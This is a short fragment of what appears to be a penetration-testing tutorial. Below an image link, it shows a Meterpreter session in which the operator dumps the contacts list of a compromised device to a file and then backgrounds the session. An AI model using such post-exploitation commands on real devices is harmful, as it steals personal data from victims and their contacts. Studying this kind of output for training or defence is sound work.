 meterpreter > dump_contacts
[*] Fetching 2 contacts into list
[*] Contacts list saved to: contacts_dump_20241217072933.txt
meterpreter > background
[*] Backgrounding session 1...